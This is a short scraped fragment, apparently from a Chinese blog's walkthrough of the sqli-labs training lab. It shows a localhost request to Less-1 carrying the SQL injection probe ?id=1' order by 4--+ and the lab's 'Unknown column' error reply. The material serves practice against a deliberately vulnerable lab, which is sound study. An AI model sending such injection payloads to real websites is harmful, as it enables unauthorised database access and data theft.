 127.0.0.1/sqllib/Less-1/?id=1%27order%20by%204--+
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1